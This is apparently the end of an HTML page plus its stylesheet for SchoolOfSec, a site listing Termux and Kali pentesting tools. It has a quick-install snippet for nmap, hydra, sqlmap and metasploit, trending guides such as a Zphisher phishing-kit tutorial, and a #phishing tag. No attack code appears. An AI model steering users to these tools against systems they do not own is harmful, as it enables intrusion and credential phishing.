        <div class="cat-list-item" onclick="filterCat('system',null)">
          <div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System Tools</span></div>
          <span class="cli-count">2</span>
        </div>
        <div class="cat-list-item" onclick="filterCat('style',null)">
          <div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style &amp; UI</span></div>
          <span class="cli-count">2</span>
        </div>
        <div class="cat-list-item" onclick="filterCat('distro',null)">
          <div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Linux Distros</span></div>
          <span class="cli-count">3</span>
        </div>
      </div>
    </div>

    <!-- Quick Install -->
    <div class="widget">
      <div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
      <div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>

<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
    </div>

    <!-- Stats -->
    <div class="widget">
      <div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
      <div class="sgrid">
        <div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
        <div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
        <div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
        <div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
      </div>
    </div>

    <!-- Trending -->
    <div class="widget">
      <div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
      <div class="w-bd" style="padding:4px">
        <div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
        <div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
        <div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
        <div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
        <div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
      </div>
    </div>

    <!-- Tags -->
    <div class="widget">
      <div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
      <div class="tcloud">
        <span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
        <span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
        <span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
        <span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
        <span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
      </div>
    </div>

  </div><!-- /sidebar -->
  </div><!-- /page-layout -->
</div><!-- /wrap -->

<!-- FOOTER -->
<footer>
  <div class="footer-top">
    <div>
      <div class="logo-wrap" style="margin-bottom:8px">
        <div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img src="assets/profile.png" alt="SchoolOfSec logo"/></a></div>
        <div class="logo-text">
          <span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
          <span class="logo-sub">Est. 2026</span>
        </div>
      </div>
      <p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
      <div class="soc-row">
        <a href="https://t.me/termux_tools_official" target="_blank" class="soc-btn" onclick="showToast('Opening Telegram...')"><i class="fab fa-telegram"></i></a>
        <a href="#" class="soc-btn" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
        <a href="#" class="soc-btn" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
        <a href="#" class="soc-btn" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
        <a href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" target="_blank" class="soc-btn" onclick="showToast('Opening WhatsApp...')"><i class="fab fa-whatsapp"></i></a>
        <a href="#" class="soc-btn" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
      </div>
    </div>
    <div>
      <div class="fc-t">Linux Tools</div>
      <ul class="f-links">
        <li><a href="#" onclick="filterCat('network',null)"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
        <li><a href="#" onclick="filterCat('exploit',null)"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
        <li><a href="#" onclick="filterCat('password',null)"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
        <li><a href="#" onclick="filterCat('network',null)"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
      </ul>
    </div>
    <div>
      <div class="fc-t">Termux</div>
      <ul class="f-links">
        <li><a href="https://f-droid.org/packages/com.termux/" target="_blank" onclick="showToast('Redirecting to F-Droid...')"><i class="fa fa-download"></i>Download Termux</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
      </ul>
    </div>
    <div>
      <div class="fc-t">Company</div>
      <ul class="f-links">
        <li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
        <li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
      </ul>
    </div>
  </div>
  <div class="footer-bot">
    <div class="fb-l">
      <span>© 2026 SchoolOfSec. All rights reserved.</span>
      <span>For educational purposes only.</span>
    </div>
    <div class="fb-r">
      <a href="#">Privacy</a>
      <a href="#">Terms</a>
      <a href="#">Sitemap</a>
      <a href="#">RSS</a>
    </div>
  </div>
</footer>

<!-- BACK TO TOP -->
<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>

<script src="js/main.js"></script>
</body>
</html>
---- css/style.css ----
/* ============================================================
   DESIGN TOKENS
   ============================================================ */
:root {
  --bg0:#050709; --bg1:#0a0d12; --bg2:#0f1318; --bg3:#141920; --bg4:#1a2028; --surf:#1e2530;
  --g:#00ff88; --g2:#00cc6a; --g3:#00ff8833; --g4:#00ff8812; --g5:#00ff8808;
  --b:#00aaff; --b2:#00aaff33; --b3:#00aaff11;
  --y:#f5c518; --r:#ff4444; --p:#b060ff; --o:#ff7f50;
  --t1:#e8edf5; --t2:#7a8899; --t3:#babec3;
  --mono:'Lexend Deca',sans-serif;
  --head:'Lexend Deca',sans-serif;
  --rad:6px; --rad2:10px; --rad3:14px;
  --shadow-glow:0 0 20px rgba(0,255,136,0.15),0 0 40px rgba(0,255,136,0.05);
}
[data-theme="light"]{
  --bg0:#f0f4f8; --bg1:#ffffff; --bg2:#f5f8fc; --bg3:#eaeef4; --bg4:#e0e6ef;
  --g:#007a3d; --g2:#006030; --g3:#007a3d22; --g4:#007a3d0e; --g5:#007a3d08;
  --b:#006fa8; --b2:#006fa822; --b3:#006fa810;
  --t1:#0d1520; --t2:#4a5a6e; --t3:#9aabb8;
  --shadow-glow:0 0 20px rgba(0,122,61,0.15),0 0 40px rgba(0,122,61,0.05);
}

/* ── OVERFLOW FIX ── */
html,body{overflow-x:hidden;max-width:100%;width:100%}
body>*{max-width:100%;overflow-x:hidden}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth;-webkit-tap-highlight-color:transparent;zoom:.85}
body{font-family:var(--mono);background:var(--bg0);color:var(--t1);font-size:14px;line-height:1.6;transition:background .3s,color .3s;position:relative;cursor:default}
a{color:inherit;text-decoration:none}
img{display:block;max-width:100%}
button{cursor:pointer;font-family:var(--mono)}
input,button{max-width:100%}

/* ── SCANLINE + NOISE OVERLAY ── */
body::before{
  content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;
  background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.025) 2px,rgba(0,0,0,.025) 4px);
}
body::after{
  content:'';position:fixed;inset:0;pointer-events:none;z-index:9998;opacity:.03;
  background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
}

.wrap{max-width:1320px;margin:0 auto;padding:0 14px;width:100%}

/* ── LOADING SCREEN ── */
#loader{position:fixed;inset:0;background:var(--bg0);z-index:100000;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:opacity .6s,visibility .6s}
#loader.hidden{opacity:0;visibility:hidden}
.loader-term{font-family:var(--mono);font-size:13px;color:var(--g);line-height:1.8}
.loader-bar{width:200px;height:2px;background:var(--bg4);border-radius:2px;margin-top:20px;overflow:hidden}
.loader-bar-inner{height:100%;width:0%;background:linear-gradient(90deg,var(--g),var(--b));border-radius:2px;transition:width .3s}

/* ── TOPBAR ── */
.topbar{background:var(--bg2);border-bottom:1px solid var(--bg4);height:28px;display:flex;align-items:center;overflow:hidden;padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right)}
.topbar-w{max-width:1320px;margin:0 auto;padding:0 14px;width:100%;display:flex;align-items:center;justify-content:space-between;gap:10px;overflow:hidden}
.tb-left{display:flex;align-items:center;gap:8px;flex-shrink:0}
.tb-date{font-size:10px;color:var(--t3);letter-spacing:1px;white-space:nowrap}
.tb-sep{width:1px;height:10px;background:var(--bg4);flex-shrink:0}
.tb-edition{font-size:10px;color:var(--g);border:1px solid var(--g3);padding:1px 6px;border-radius:2px;letter-spacing:1px;white-space:nowrap}
.live-pill{display:inline-flex;align-items:center;gap:4px;background:rgba(255,68,68,.12);border:1px solid rgba(255,68,68,.3);color:var(--r);font-size:9px;font-weight:700;letter-spacing:1px;padding:2px 7px;border-radius:2px;white-space:nowrap;flex-shrink:0}
.live-dot{width:5px;height:5px;background:var(--r);border-radius:50%;flex-shrink:0;animation:lp 1.5s ease infinite}
@keyframes lp{0%,100%{transform:scale(1)}50%{transform:scale(1.7);opacity:.4}}
.tb-right{display:flex;align-items:center;gap:8px;flex-shrink:0}
.tb-right a{font-size:10px;color:#f2f7f4;letter-spacing:.5px;white-space:nowrap;transition:color .15s}
.tb-right a:hover{color:var(--g)}
.tb-sep2{width:1px;height:10px;background:var(--bg4)}

/* ── MASTHEAD ── */
.masthead{background:var(--bg1);border-bottom:2px solid var(--g);padding:12px 0;overflow:hidden;position:relative}
.masthead::after{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;background:linear-gradient(90deg,transparent,var(--g),transparent);opacity:.5}
.mast-w{max-width:1320px;margin:0 auto;padding:0 14px;display:flex;align-items:center;gap:14px;flex-wrap:wrap;width:100%}
.logo-wrap{display:flex;align-items:center;gap:10px;flex-shrink:0}
.logo-box{width:44px;height:44px;background:var(--g);border-radius:var(--rad);display:flex;align-items:center;justify-content:center;font-size:22px;flex-shrink:0;position:relative;overflow:hidden;transition:transform .3s,box-shadow .3s}
.logo-box img{width:100%;height:100%;object-fit:cover;display:block}
.logo-box a{width:100%;height:100%;display:flex;align-items:center;justify-content:center}
.logo-box:hover{transform:rotate(5deg) scale(1.05);box-shadow:var(--shadow-glow)}
.logo-box::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.2) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.logo-box:hover::after{transform:translateX(100%)}
.logo-text{display:flex;flex-direction:column;line-height:1.1}
.logo-main{font-family:var(--head);font-size:26px;font-weight:900;letter-spacing:1px;color:var(--t1);white-space:nowrap}
.logo-main span{color:var(--g)}
.logo-sub{font-size:9px;color:var(--t3);letter-spacing:2px;text-transform:uppercase;margin-top:2px}
.mast-sep{width:1px;height:38px;background:var(--bg4);flex-shrink:0}
.mast-desc{font-size:11px;color:var(--t2);line-height:1.5;flex:1;min-width:0}
.mast-desc strong{color:var(--g)}
.mast-right{display:flex;align-items:center;gap:8px;flex-wrap:wrap;flex-shrink:0}
.mstat{text-align:center;padding:0 10px;border-left:1px solid var(--bg4);transition:transform .2s}
.mstat:hover{transform:translateY(-2px)}
.mstat-n{font-family:var(--head);font-size:18px;font-weight:800;color:var(--g);display:block;line-height:1;transition:color .2s}
.mstat:hover .mstat-n{color:var(--t1)}
.mstat-l{font-size:8px;color:var(--t3);letter-spacing:1px;text-transform:uppercase;margin-top:3px;display:block}

/* ── NAVBAR ── */
.navbar{position:sticky;top:0;z-index:200;background:var(--bg2);border-bottom:1px solid var(--bg4);overflow:visible;backdrop-filter:blur(12px);background:rgba(15,19,24,.9)}
.nav-w{max-width:1320px;margin:0 auto;padding:0 14px;height:42px;display:flex;align-items:stretch;width:100%}
.nav-list{display:flex;align-items:stretch;list-style:none;flex:1;gap:0;overflow-x:auto;scrollbar-width:none;-webkit-overflow-scrolling:touch}
.nav-list::-webkit-scrollbar{display:none}
.nav-list>li{position:relative;display:flex;flex-shrink:0}
.nav-list>li>a{display:flex;align-items:center;gap:4px;padding:0 12px;font-size:11px;font-weight:600;letter-spacing:.5px;color:var(--t2);border-right:1px solid var(--bg4);transition:all .15s;white-space:nowrap;text-transform:uppercase;position:relative}
.nav-list>li>a::after{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background:var(--g);transition:width .3s}
.nav-list>li>a:hover,.nav-list>li.cur>a{color:var(--t1);background:var(--bg3)}
.nav-list>li>a:hover::after{width:100%}
.nav-list>li.cur>a{color:var(--g);border-bottom:2px solid var(--g)}
.nav-list>li.cur>a::after{display:none}
.nbadge{font-size:8px;font-weight:800;padding:1px 5px;border-radius:2px;letter-spacing:.5px}
.nb-g{background:var(--g);color:#000} .nb-b{background:var(--b);color:#000} .nb-r{background:var(--r);color:#fff}
.chev{font-size:8px;opacity:.4;transition:transform .2s}
.nav-list>li:hover .chev{transform:rotate(180deg)}
.ddrop{position:absolute;top:100%;left:0;background:var(--bg2);border:1px solid var(--bg4);border-top:2px solid var(--g);min-width:190px;padding:5px;opacity:0;visibility:hidden;transform:translateY(-6px) scale(.95);transition:all .18s;z-index:300;box-shadow:0 20px 50px rgba(0,0,0,.6);border-radius:0 0 var(--rad) var(--rad)}
.nav-list>li:hover .ddrop{opacity:1;visibility:visible;transform:translateY(0) scale(1)}
.ddrop a{display:flex;align-items:center;gap:8px;padding:7px 9px;font-size:11px;color:var(--t2);border-radius:4px;transition:all .12s;position:relative;overflow:hidden}
.ddrop a::before{content:'';position:absolute;left:0;top:0;bottom:0;width:2px;background:var(--g);transform:scaleY(0);transition:transform .2s}
.ddrop a:hover{color:var(--g);background:var(--g4)}
.ddrop a:hover::before{transform:scaleY(1)}
.ddrop a i{width:13px;color:var(--g);font-size:11px}
.ddrop-sep{height:1px;background:var(--bg4);margin:3px 0}
.nav-right{display:flex;align-items:center;gap:5px;padding-left:8px;flex-shrink:0}
.nsearch{display:flex;align-items:center;background:var(--bg3);border:1px solid var(--bg4);border-radius:4px;padding:4px 9px;gap:5px;transition:border-color .2s,box-shadow .2s}
.nsearch:focus-within{border-color:var(--g);box-shadow:0 0 0 3px var(--g4)}
.nsearch input{background:none;border:none;outline:none;font-family:var(--mono);font-size:10px;color:var(--t1);width:110px}
.nsearch input::placeholder{color:var(--t3)}
.nsearch i{color:var(--t3);font-size:11px;transition:color .2s}
.nsearch:focus-within i{color:var(--g)}
.icon-btn{width:30px;height:30px;background:var(--bg3);border:1px solid var(--bg4);border-radius:4px;display:flex;align-items:center;justify-content:center;color:var(--t2);font-size:12px;transition:all .15s;position:relative;flex-shrink:0;cursor:pointer;overflow:hidden}
.icon-btn:hover{color:var(--g);border-color:var(--g3);transform:translateY(-1px);box-shadow:var(--shadow-glow)}
.icon-btn .dot{position:absolute;top:4px;right:4px;width:5px;height:5px;background:var(--r);border-radius:50%;border:1px solid var(--bg2);animation:lp 2s ease infinite}
[data-theme="dark"] .i-sun{display:inline}[data-theme="dark"] .i-moon{display:none}
[data-theme="light"] .i-sun{display:none}[data-theme="light"] .i-moon{display:inline}

/* ── CAT STRIP ── */
.cat-strip{background:var(--bg3);border-bottom:1px solid var(--bg4);overflow-x:auto;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%}
.cat-strip::-webkit-scrollbar{display:none}
.cs-inner{display:flex;align-items:center;max-width:1320px;margin:0 auto;padding:0 14px;white-space:nowrap;min-width:max-content}
.cs-btn{display:flex;align-items:center;gap:5px;padding:7px 13px;font-size:10px;letter-spacing:1px;color:var(--t3);border-right:1px solid var(--bg4);cursor:pointer;transition:all .15s;text-transform:uppercase;white-space:nowrap;flex-shrink:0;position:relative}
.cs-btn:hover,.cs-btn.act{color:var(--t1);background:var(--bg4)}
.cs-btn.act{color:var(--g)}
.cs-btn.act::after{content:'';position:absolute;bottom:0;left:10%;right:10%;height:2px;background:var(--g);border-radius:2px}
.cs-dot{width:6px;height:6px;border-radius:50%;flex-shrink:0;transition:transform .2s,box-shadow .2s}
.cs-btn:hover .cs-dot{transform:scale(1.3);box-shadow:0 0 8px currentColor}

/* ============================================================
   KALI HERO BANNER — ENHANCED
   ============================================================ */
.kali-hero{
  position:relative;overflow:hidden;
  background:#050709;
  min-height:420px;
  display:flex;align-items:center;
  border-bottom:2px solid rgba(0,255,136,.2);
}
.kali-canvas{position:absolute;inset:0;width:100%;height:100%;opacity:.18;pointer-events:none}
.kali-overlay{
  position:absolute;inset:0;pointer-events:none;
  background:
    radial-gradient(ellipse at 70% 50%, rgba(0,255,136,.10) 0%,transparent 60%),
    radial-gradient(ellipse at 10% 80%, rgba(0,170,255,.07) 0%,transparent 50%),
    linear-gradient(180deg,rgba(5,7,9,.0) 0%,rgba(5,7,9,.8) 100%);
}
.kali-inner{
  max-width:1320px;margin:0 auto;padding:20px 10px 16px;
  position:relative;z-index:2;
  display:flex;align-items:center;gap:40px;width:100%;
}
.kali-left{flex:1;min-width:0}
.kali-eyebrow{display:flex;align-items:center;gap:10px;margin-bottom:16px}
.kali-eyebrow-line{flex:0 0 30px;height:1px;background:linear-gradient(90deg,transparent,rgba(0,255,136,.5))}
.kali-eyebrow-tag{font-size:9px;font-weight:700;letter-spacing:3px;color:var(--g);text-transform:uppercase;display:flex;align-items:center;gap:6px;white-space:nowrap}
.kali-eyebrow-tag i{font-size:10px;animation:lp 2s ease infinite}

.kali-title{
  font-family:var(--head);
  line-height:.92;
  margin-bottom:18px;
  display:flex;flex-direction:column;
}
.kali-title-top{
  font-size:13px;letter-spacing:10px;font-weight:700;
  color:rgba(0,255,136,.5);text-transform:uppercase;
  margin-bottom:4px;
}
.kali-title-main{
  font-size:clamp(48px,7vw,82px);font-weight:900;
  color:#e8edf5;letter-spacing:-1px;
  text-shadow:0 0 60px rgba(0,255,136,.15);
  position:relative;
}
/* Glitch effect on hover */
.kali-title-main:hover{animation:glitch .3s ease}
@keyframes glitch{
  0%{text-shadow:2px 0 var(--r),-2px 0 var(--b)}
  25%{text-shadow:-2px 0 var(--r),2px 0 var(--b)}
  50%{text-shadow:2px 0 var(--b),-2px 0 var(--r)}
  75%{text-shadow:-2px 0 var(--b),2px 0 var(--r)}
  100%{text-shadow:0 0 60px rgba(0,255,136,.15)}
}
.kali-title-accent{color:var(--g);font-style:italic}
.kali-title-sub{
  font-size:clamp(12px,2vw,16px);letter-spacing:8px;font-weight:600;
  color:var(--t2);text-transform:uppercase;margin-top:4px;
}

.kali-desc{font-size:12.5px;color:var(--t2);line-height:1.75;max-width:540px;margin-bottom:20px}

.kali-terminal-line{
  display:inline-flex;align-items:center;gap:4px;
  background:rgba(0,0,0,.5);border:1px solid rgba(0,255,136,.15);
  border-radius:6px;padding:8px 14px;
  font-family:var(--mono);font-size:11px;
  margin-bottom:22px;
  transition:border-color .3s,box-shadow .3s;
}
.kali-terminal-line:hover{border-color:rgba(0,255,136,.4);box-shadow:0 0 15px rgba(0,255,136,.1)}
.kali-prompt{color:#e879f9;font-weight:700}
.kali-at{color:var(--t3)}
.kali-path{color:var(--b)}
.kali-sym{color:var(--t1);margin:0 4px}
.kali-cmd{color:var(--g)}
.kali-cursor{color:var(--g);animation:blink .8s step-end infinite}
@keyframes blink{50%{opacity:0}}

.kali-actions{display:flex;gap:10px;align-items:center;flex-wrap:wrap;margin-bottom:20px}
.kali-search-wrap{
  display:flex;align-items:center;gap:8px;
  background:rgba(255,255,255,.04);border:1px solid rgba(0,255,136,.2);
  border-radius:8px;padding:10px 14px;flex:1;min-width:200px;max-width:360px;
  transition:border-color .2s,box-shadow .2s,background .2s;
}
.kali-search-wrap:focus-within{border-color:var(--g);background:rgba(0,255,136,.04);box-shadow:0 0 0 3px var(--g4)}
.kali-search-ico{color:var(--g);font-size:12px;flex-shrink:0;transition:transform .2s}
.kali-search-wrap:focus-within .kali-search-ico{transform:scale(1.2)}
.kali-search-input{background:none;border:none;outline:none;font-family:var(--mono);font-size:11px;color:var(--t1);width:100%;min-width:0}
.kali-search-input::placeholder{color:var(--t3)}
.kali-cta{
  display:inline-flex;align-items:center;gap:7px;
  background:var(--g);color:#000;
  padding:10px 20px;border-radius:8px;
  font-size:11px;font-weight:800;letter-spacing:1px;
  text-transform:uppercase;transition:all .2s;white-space:nowrap;flex-shrink:0;
  position:relative;overflow:hidden;
}
.kali-cta:hover{background:var(--g2);transform:translateY(-2px);box-shadow:0 8px 24px rgba(0,255,136,.25)}
.kali-cta::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.3) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.kali-cta:hover::after{transform:translateX(100%)}

.kali-badges{display:flex;gap:6px;flex-wrap:wrap}
.kali-badge{
  display:inline-flex;align-items:center;gap:5px;
  font-size:9px;font-weight:700;letter-spacing:1px;
  padding:4px 10px;border-radius:3px;text-transform:uppercase;
  transition:transform .2s,box-shadow .2s;cursor:default;
}
.kali-badge:hover{transform:translateY(-2px)}
.kali-badge-r{background:rgba(255,68,68,.1);color:#ff4444;border:1px solid rgba(255,68,68,.25)}
.kali-badge-g{background:rgba(0,255,136,.07);color:var(--g);border:1px solid rgba(0,255,136,.2)}
.kali-badge-b{background:rgba(0,170,255,.1);color:var(--b);border:1px solid rgba(0,170,255,.25)}
.kali-badge-y{background:rgba(245,197,24,.1);color:#f5c518;border:1px solid rgba(245,197,24,.25)}
.kali-badge-r:hover{box-shadow:0 4px 12px rgba(255,68,68,.2)}
.kali-badge-g:hover{box-shadow:0 4px 12px rgba(0,255,136,.2)}
.kali-badge-b:hover{box-shadow:0 4px 12px rgba(0,170,255,.2)}
.kali-badge-y:hover{box-shadow:0 4px 12px rgba(245,197,24,.2)}

/* Right side — dragon badge */
.kali-right{flex-shrink:0;display:flex;flex-direction:column;align-items:center;gap:20px}
.kali-dragon-badge{position:relative;width:170px;height:170px;display:flex;align-items:center;justify-content:center;flex-shrink:0}
.kali-dragon-inner{
  width:110px;height:110px;border-radius:50%;
  background:radial-gradient(circle at 40% 35%,#0d1a0f 0%,#050709 70%);
  border:2px solid rgba(0,255,136,.3);
  display:flex;flex-direction:column;align-items:center;justify-content:center;
  position:relative;z-index:3;
  box-shadow:0 0 40px rgba(0,255,136,.12),inset 0 0 20px rgba(0,255,136,.06);
  transition:transform .3s,box-shadow .3s;
}
.kali-dragon-badge:hover .kali-dragon-inner{transform:scale(1.05);box-shadow:0 0 60px rgba(0,255,136,.2),inset 0 0 30px rgba(0,255,136,.1)}
.kali-dragon-icon{font-size:36px;margin-bottom:2px;filter:drop-shadow(0 0 8px rgba(0,255,136,.3));transition:transform .3s}
.kali-dragon-badge:hover .kali-dragon-icon{transform:scale(1.1) rotate(5deg)}
.kali-dragon-label{font-family:var(--head);font-size:11px;font-weight:900;letter-spacing:4px;color:var(--g)}
.kali-dragon-sub{font-size:7px;letter-spacing:3px;color:var(--t3);text-transform:uppercase}
.kali-dragon-ring{
  position:absolute;border-radius:50%;border:1px solid;
  animation:rotatering linear infinite;
}
.kali-ring1{
  width:130px;height:130px;
  border-color:rgba(0,255,136,.15);
  border-top-color:rgba(0,255,136,.5);
  animation-duration:8s;
}
.kali-ring2{
  width:150px;height:150px;
  border-color:rgba(0,255,136,.07);
  border-right-color:rgba(0,170,255,.4);
  animation-duration:14s;
  animation-direction:reverse;
}
.kali-ring3{
  width:168px;height:168px;
  border-color:rgba(0,255,136,.04);
  border-bottom-color:rgba(176,96,255,.3);
  animation-duration:20s;
}
@keyframes rotatering{to{transform:rotate(360deg)}}

.kali-stat-grid{display:grid;grid-template-columns:1fr 1fr;gap:8px}
.kali-stat{
  background:rgba(255,255,255,.03);border:1px solid rgba(0,255,136,.1);
  border-radius:8px;padding:12px 14px;text-align:center;min-width:72px;
  transition:all .2s;cursor:default;
}
.kali-stat:hover{background:rgba(0,255,136,.05);border-color:rgba(0,255,136,.25);transform:translateY(-2px)}
.kali-stat-n{font-family:var(--head);font-size:20px;font-weight:900;color:var(--g);display:block;line-height:1;transition:transform .2s}
.kali-stat:hover .kali-stat-n{transform:scale(1.1)}
.kali-stat-l{font-size:8px;color:var(--t3);letter-spacing:1px;text-transform:uppercase;margin-top:4px;display:block}

/* ============================================================
   CATEGORIES GRID SECTION
   ============================================================ */
.cat-grid-section{
  background:var(--bg1);
  border-bottom:1px solid var(--bg4);
  padding:28px 0 24px;
}
.cgs-header{display:flex;align-items:flex-start;justify-content:space-between;gap:16px;flex-wrap:wrap;margin-bottom:18px}
.cgs-title-wrap{display:flex;align-items:center;gap:8px}
.cgs-bar{width:3px;height:18px;background:var(--g);border-radius:2px;flex-shrink:0;animation:pulsebar 2s ease infinite}
@keyframes pulsebar{0%,100%{opacity:1}50%{opacity:.5}}
.cgs-title{font-family:var(--head);font-size:12px;font-weight:800;letter-spacing:.5px;text-transform:uppercase;color:var(--t1)}
.cgs-chip{font-size:9px;background:var(--bg3);border:1px solid var(--bg4);color:var(--t3);padding:2px 8px;border-radius:2px;letter-spacing:.5px}
.cgs-sub{font-size:10px;color:var(--t3);letter-spacing:.5px;align-self:flex-end}

.cat-grid{
  display:grid;
  grid-template-columns:repeat(5,1fr);
  gap:10px;
}
.cat-grid-card{
  display:flex;align-items:center;gap:8px;
  background:var(--bg2);border:1px solid var(--bg4);
  border-radius:var(--rad2);padding:10px 10px;
  cursor:pointer;transition:all .2s;position:relative;overflow:hidden;
  border-bottom:2px solid transparent;
}
.cat-grid-card::after{
  content:'';position:absolute;inset:0;
  background:radial-gradient(circle at 20% 50%,rgba(255,255,255,.025),transparent 60%);
  pointer-events:none;
}
.cat-grid-card:hover{
  background:var(--bg3);
  transform:translateY(-2px);
  box-shadow:0 8px 24px rgba(0,0,0,.25);
  border-bottom-color:var(--cgc,var(--g));
}
.cgc-icon{
  width:38px;height:38px;border-radius:8px;flex-shrink:0;
  display:flex;align-items:center;justify-content:center;
  font-size:18px;border:1px solid transparent;
  transition:transform .2s,box-shadow .2s;
}
.cat-grid-card:hover .cgc-icon{transform:scale(1.1) rotate(5deg);box-shadow:0 0 12px var(--cgc,var(--g))}
.cgc-body{flex:1;min-width:0}
.cgc-name{font-family:var(--head);font-size:11px;font-weight:700;color:var(--t1);line-height:1.2;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.cgc-desc{font-size:8px;color:var(--t3);margin-top:2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.cgc-count{font-size:8px;font-weight:700;margin-top:4px;letter-spacing:.5px}
.cgc-arrow{font-size:8px;opacity:0;transform:translateX(-4px);transition:all .2s;flex-shrink:0}
.cat-grid-card:hover .cgc-arrow{opacity:1;transform:translateX(0)}

/* ============================================================
   SECTION HEADER
   ============================================================ */
.sh{display:flex;align-items:center;justify-content:space-between;padding:20px 0 10px;border-bottom:1px solid var(--bg4);margin-bottom:14px}
.sh-l{display:flex;align-items:center;gap:8px}
.sh-bar{width:3px;height:16px;border-radius:2px;flex-shrink:0}
.sh-title{font-family:var(--head);font-size:14px;font-weight:800;letter-spacing:.5px;text-transform:uppercase;color:var(--t1)}
.sh-chip{font-size:9px;background:var(--bg3);border:1px solid var(--bg4);color:var(--t3);padding:2px 8px;border-radius:2px;letter-spacing:.5px}
